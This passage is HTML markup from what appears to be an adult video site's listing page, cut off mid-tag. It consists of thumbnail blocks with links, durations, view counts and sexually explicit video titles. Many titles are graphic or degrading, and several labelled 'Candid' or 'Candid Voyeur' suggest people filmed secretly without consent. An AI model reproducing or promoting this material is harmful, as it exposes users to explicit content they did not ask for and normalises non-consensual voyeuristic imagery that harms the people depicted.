                    <div class="thumb">
                        <a href="/en/video/2705852734637535083/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d696ef6b" src="/thumbs/83/2705852734637535083_0.jpg" alt="Girl with awesome ass fucked on all fours" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Girl with awesome ass fucked on all fours</p>
                                <span><i class="la la-eye"></i> 2127</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7197831839957769148/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="63e3d5ec35addbbc" src="/thumbs/148/7197831839957769148_0.jpg" alt="Sexo oral me la come toda" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexo oral me la come toda</p>
                                <span><i class="la la-eye"></i> 79</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6729989843887376220/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5d65ba1b22e4c75c" src="/thumbs/220/6729989843887376220_0.jpg" alt="BANGBOS - Curvy Latina Valerie Kay Gets Her Huge Butt Fucked By J-mac and Bruno Dickemz" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BANGBOS - Curvy Latina Valerie Kay Gets Her Huge Butt Fucked By J-mac and Bruno Dickemz</p>
                                <span><i class="la la-eye"></i> 83</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1188712370369724991/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="107f279a5000023f" src="/thumbs/991/1188712370369724991_0.jpg" alt="This Latina has huge tits, a fat pussy and an amazing ass." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> This Latina has huge tits, a fat pussy and an amazing ass.</p>
                                <span><i class="la la-eye"></i> 688</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5891745043072882909/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="51c3aee69f8718dd" src="/thumbs/909/5891745043072882909_0.jpg" alt="Jynx gave Mike a tease while sitting there with his fat dick in hand." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Jynx gave Mike a tease while sitting there with his fat dick in hand.</p>
                                <span><i class="la la-eye"></i> 72</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4603152450062634739/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3fe1aec3c8f3cef3" src="/thumbs/739/4603152450062634739_0.jpg" alt="Huge Dominican plump butt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge Dominican plump butt</p>
                                <span><i class="la la-eye"></i> 109</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731587475525/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb920cab845" src="/thumbs/525/2705852731587475525_0.v1564666200" alt="BBW Works Fat White Dick on Boobs and Cunt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:15</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW Works Fat White Dick on Boobs and Cunt</p>
                                <span><i class="la la-eye"></i> 174</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734581007143/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d3386327" src="/thumbs/143/2705852734581007143_0.jpg" alt="Latina" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 22:24</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Latina</p>
                                <span><i class="la la-eye"></i> 120</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2268258554971893170/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1f7a792353d72db2" src="/thumbs/170/2268258554971893170_0.jpg" alt="Mouthful of BBC 3_bbw_3_video_3" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mouthful of BBC 3_bbw_3_video_3</p>
                                <span><i class="la la-eye"></i> 121</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734177880804/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9bb312ae4" src="/thumbs/804/2705852734177880804_0.jpg" alt="Exotic stripper with cute tits is fucked by fat cock in back room of club" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Exotic stripper with cute tits is fucked by fat cock in back room of club</p>
                                <span><i class="la la-eye"></i> 586</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733261833861/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb984976685" src="/thumbs/861/2705852733261833861_0.jpg" alt="Plump Latina Cheating On Boyfriend" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Plump Latina Cheating On Boyfriend</p>
                                <span><i class="la la-eye"></i> 132</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4433400806099094100/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3d869a8b42778a54" src="/thumbs/100/4433400806099094100_0.jpg" alt="I Go Into The Shower To Fuck Her In A Beautiful Thong - My Latina Friend Gives Me A Very Beautiful Oral While We Record An Girlfriend Movie" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> I Go Into The Shower To Fuck Her In A Beautiful Thong - My Latina Friend Gives Me A Very Beautiful Oral While We Record An Girlfriend Movie</p>
                                <span><i class="la la-eye"></i> 29</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637948063551/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105523cf3f" src="/thumbs/551/3824942637948063551_0.jpg" alt="BBW Wife on Cam: More on naughty-cam.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW Wife on Cam: More on naughty-cam.com</p>
                                <span><i class="la la-eye"></i> 273</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3016127323847892107/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="29db6fd2274d9c8b" src="/thumbs/107/3016127323847892107_0.jpg" alt="Wet & curvy Latina twins Kesha Ortega & Sheila Ortega ride 2 cocks in gangbang GP456" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:34</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Wet & curvy Latina twins Kesha Ortega & Sheila Ortega ride 2 cocks in gangbang GP456</p>
                                <span><i class="la la-eye"></i> 66</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734688931914/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d9a7304a" src="/thumbs/914/2705852734688931914_0.jpg" alt="AMATEUR ARAB ASS" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> AMATEUR ARAB ASS</p>
                                <span><i class="la la-eye"></i> 757</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735212507785/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f8dc5289" src="/thumbs/785/2705852735212507785_0.jpg" alt="YES FUCK MY BROKEN ASSHOLE I&#039;M A SLUT!!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> YES FUCK MY BROKEN ASSHOLE I&#039;M A SLUT!!</p>
                                <span><i class="la la-eye"></i> 906</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733846137307/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a76b29db" src="/thumbs/307/2705852733846137307_0.jpg" alt="Bbw Latina" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Bbw Latina</p>
                                <span><i class="la la-eye"></i> 421</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1916050080349502139/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a972d657b173abb" src="/thumbs/139/1916050080349502139_0.jpg" alt="She craves Roommate's attention" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 17:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> She craves Roommate's attention</p>
                                <span><i class="la la-eye"></i> 153</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733550078559/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb995c5aa5f" src="/thumbs/559/2705852733550078559_0.jpg" alt="Ssbbw" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Ssbbw</p>
                                <span><i class="la la-eye"></i> 417</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9181145360702360/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="209e33fbdb1b98" src="/thumbs/360/9181145360702360_0.jpg" alt="Candid Huge Booty Bubble Ass Pacotuda Pawg Culona Huge Butt 21" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Candid Huge Booty Bubble Ass Pacotuda Pawg Culona Huge Butt 21</p>
                                <span><i class="la la-eye"></i> 269</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3396041793500746232/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2f212a04a7fe11f8" src="/thumbs/232/3396041793500746232_0.jpg" alt="BADKITTYYY Was Just Too Much For Him" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BADKITTYYY Was Just Too Much For Him</p>
                                <span><i class="la la-eye"></i> 109</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734877236805/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9e4e07e45" src="/thumbs/805/2705852734877236805_0.jpg" alt="She Almost Got Caught Cheating Sucking Dick On Christmas" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:06</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> She Almost Got Caught Cheating Sucking Dick On Christmas</p>
                                <span><i class="la la-eye"></i> 85</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731593891831/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9212c9ff7" src="/thumbs/831/2705852731593891831_0.jpg" alt="Yoga en tanga" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Yoga en tanga</p>
                                <span><i class="la la-eye"></i> 109</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10009979080570200522/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="8aea96f04a7a61ca" src="/thumbs/522/10009979080570200522_0.jpg" alt="loved the beefy large guy with the slim little cockreally hot look" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> loved the beefy large guy with the slim little cockreally hot look</p>
                                <span><i class="la la-eye"></i> 329</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734000170328/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b0998558" src="/thumbs/328/2705852734000170328_0.jpg" alt="Cubana Lust" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:50</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Cubana Lust</p>
                                <span><i class="la la-eye"></i> 110</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/17109380613875884277/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ed70bb04d906e0f5" src="/thumbs/277/17109380613875884277_0.jpg" alt="It's so hot here and I'm always so wet papi" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> It's so hot here and I'm always so wet papi</p>
                                <span><i class="la la-eye"></i> 116</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4866125754076770438/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4387f3976c203086" src="/thumbs/438/4866125754076770438_0.jpg" alt="Lovely girl and nice dick Both are so thick and sexy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lovely girl and nice dick Both are so thick and sexy</p>
                                <span><i class="la la-eye"></i> 117</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1892856898032655801/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1a44c751e9e25db9" src="/thumbs/801/1892856898032655801_0.jpg" alt="Busty Latina Fucks Santa&#039;s Big Black Cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Busty Latina Fucks Santa&#039;s Big Black Cock</p>
                                <span><i class="la la-eye"></i> 351</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734655502292/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d7a917d4" src="/thumbs/292/2705852734655502292_0.jpg" alt="Me and Ana Banana 3" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:51</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Me and Ana Banana 3</p>
                                <span><i class="la la-eye"></i> 95</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731267561106/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90db93692" src="/thumbs/106/2705852731267561106_0.jpg" alt="Dirty Cheating Redbone" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:45</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Dirty Cheating Redbone</p>
                                <span><i class="la la-eye"></i> 95</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13554958836215280381/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bc1ce33e89a772fd" src="/thumbs/381/13554958836215280381_0.jpg" alt="Curvy Latina bends over for fat dicking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Curvy Latina bends over for fat dicking</p>
                                <span><i class="la la-eye"></i> 364</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733964971360/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ae806d60" src="/thumbs/360/2705852733964971360_0.jpg" alt="Selenne BBW Latina VS Will and Alex Anal 3some" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 23:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Selenne BBW Latina VS Will and Alex Anal 3some</p>
                                <span><i class="la la-eye"></i> 371</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546888178808/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2518d907c78" src="/thumbs/808/1426482546888178808_0.jpg" alt="Juicy fat ass of beauty Kelsi Monroe for anal fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:56</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Juicy fat ass of beauty Kelsi Monroe for anal fuck</p>
                                <span><i class="la la-eye"></i> 125</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2040351453815126754/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1c50c8d6459a3ae2" src="/thumbs/754/2040351453815126754_0.jpg" alt="Kink305 - Sally Bell & Kendra Mia Eat Pussy & StrapOn Fuck!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:30</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Kink305 - Sally Bell & Kendra Mia Eat Pussy & StrapOn Fuck!</p>
                                <span><i class="la la-eye"></i> 254</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5855105130884963435/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5141831848f71c6b" src="/thumbs/435/5855105130884963435_0.jpg" alt="someone consulted a thesaurus before writing their porn script" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> someone consulted a thesaurus before writing their porn script</p>
                                <span><i class="la la-eye"></i> 78</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3540058723624465181/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3120d0a731a8b31d" src="/thumbs/181/3540058723624465181_0.jpg" alt="chubby walmart coworker 4 - buttplug fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:31</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> chubby walmart coworker 4 - buttplug fucked</p>
                                <span><i class="la la-eye"></i> 67</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3199200082404426939/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2c65d7865d1dc4bb" src="/thumbs/939/3199200082404426939_0.jpg" alt="Candid Huge Booty Bubble Ass Culona Pawg Nalgona Huge Butt 20" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:23</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Candid Huge Booty Bubble Ass Culona Pawg Nalgona Huge Butt 20</p>
                                <span><i class="la la-eye"></i> 70</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732022940032/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93abf6180" src="/thumbs/32/2705852732022940032_0.jpg" alt="Eva Big Booty POV" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 21:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Eva Big Booty POV</p>
                                <span><i class="la la-eye"></i> 82</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/18364545020461265167/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="fedbf8658643310f" src="/thumbs/167/18364545020461265167_0.jpg" alt="Candid Huge Booty Bubble Ass Culo Thick Curvy Pawg CHUBBY - 30" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:35</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Candid Huge Booty Bubble Ass Culo Thick Curvy Pawg CHUBBY - 30</p>
                                <span><i class="la la-eye"></i> 62</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6105338293641950132/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="54ba84d4a21e33b4" src="/thumbs/132/6105338293641950132_0.jpg" alt="Huge Latina Booty Alexis Rodriguez" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge Latina Booty Alexis Rodriguez</p>
                                <span><i class="la la-eye"></i> 150</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11404252872934316488/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9e440b90cbfa59c8" src="/thumbs/488/11404252872934316488_0.jpg" alt="Candid Huge Booty Bubble Ass Pacotuda Pawg Culona Huge Butt 26" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Candid Huge Booty Bubble Ass Pacotuda Pawg Culona Huge Butt 26</p>
                                <span><i class="la la-eye"></i> 57</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6304230836208706729/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="577d208b5648a4a9" src="/thumbs/729/6304230836208706729_0.jpg" alt="I want an ENORMOUS girl with a gargantuan ass n tittys to ride me" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> I want an ENORMOUS girl with a gargantuan ass n tittys to ride me</p>
                                <span><i class="la la-eye"></i> 63</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5786089759279757323/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="504c51fae465380b" src="/thumbs/323/5786089759279757323_0.jpg" alt="Big-Titty Latina Nurse Ms. Lopez loves Big Dicks!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:28</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big-Titty Latina Nurse Ms. Lopez loves Big Dicks!</p>
                                <span><i class="la la-eye"></i> 164</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3480126447312098005/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="304be490b97ad2d5" src="/thumbs/5/3480126447312098005_0.jpg" alt="BBW brunette with big boobs, Lorelai Givemore, and an Asian girl take on two men in this interracial foursome group sex session from Third World Media's Roll Me A Fatty, the obese slut getting thoroughly fucked by both men, followed by a facial cumshot." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> BBW brunette with big boobs, Lorelai Givemore, and an Asian girl take on two men in this interracial foursome group sex session from Third World Media's Roll Me A Fatty, the obese slut getting thoroughly fucked by both men, followed by a facial cumshot.</p>
                                <span><i class="la la-eye"></i> 24</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/16877317110698380723/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="ea38467e08cc8db3" src="/thumbs/723/16877317110698380723_0.jpg" alt="Chubby Latina MILF slobbers on cock" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:07</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Chubby Latina MILF slobbers on cock</p>
                                <span><i class="la la-eye"></i> 170</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733371263300/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb98b1d2944" src="/thumbs/300/2705852733371263300_0.jpg" alt="Just Married fat booty bride in a dress at airport Pt 1" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:20</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Just Married fat booty bride in a dress at airport Pt 1</p>
                                <span><i class="la la-eye"></i> 81</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13940413011892669411/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c1764bc65c188be3" src="/thumbs/411/13940413011892669411_0.jpg" alt="Big Fat Ass Latina Riding" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big Fat Ass Latina Riding</p>
                                <span><i class="la la-eye"></i> 54</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10385234845594810389/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="901fc41198aff815" src="/thumbs/389/10385234845594810389_0.jpg" alt="REALITY KINGS: Carmela Clutch's Sweaty Workout" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> REALITY KINGS: Carmela Clutch's Sweaty Workout</p>
                                <span><i class="la la-eye"></i> 171</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12792143175024000389/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b186d271273e3d85" src="/thumbs/389/12792143175024000389_0.jpg" alt="Huge tits, a fat pussy and a juicy ass that's insanely delicious." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge tits, a fat pussy and a juicy ass that's insanely delicious.</p>
                                <span><i class="la la-eye"></i> 57</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731604465581/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb921cdf7ad" src="/thumbs/581/2705852731604465581_0.jpg" alt="Mature Flor humiliates maid Susi by schoolgirlpin" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:52</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mature Flor humiliates maid Susi by schoolgirlpin</p>
                                <span><i class="la la-eye"></i> 173</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482546771924716/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe25186a296ec" src="/thumbs/716/1426482546771924716_0.jpg" alt="HelloGrannY Old BBW Granny Pictures Compilation" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 9:44</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> HelloGrannY Old BBW Granny Pictures Compilation</p>
                                <span><i class="la la-eye"></i> 414</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4801632926366230949/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="42a2d3b4d5e0e9a5" src="/thumbs/949/4801632926366230949_0.jpg" alt="I'll be glad to throw some serious dick up in that pink twat" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> I'll be glad to throw some serious dick up in that pink twat</p>
                                <span><i class="la la-eye"></i> 235</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11354361713236494332/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9d92cbd1f8c1c7fc" src="/thumbs/332/11354361713236494332_0.jpg" alt="Boss Up Risa" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Boss Up Risa</p>
                                <span><i class="la la-eye"></i> 58</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/4140175145305229029/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3974db5bebd1c6e5" src="/thumbs/29/4140175145305229029_0.jpg" alt="PoolSex w The Ever-Radiant MIA KHALIFA ( • )( • )" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 4:53</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> PoolSex w The Ever-Radiant MIA KHALIFA ( • )( • )</p>
                                <span><i class="la la-eye"></i> 230</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732344361752/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94de7e318" src="/thumbs/752/2705852732344361752_0.jpg" alt="Candid Voyeur Booty Bunda Butt Rabuda Pawg Culon Ass 261-270" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Candid Voyeur Booty Bunda Butt Rabuda Pawg Culon Ass 261-270</p>
                                <span><i class="la la-eye"></i> 268</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731807559204/" class="trd">
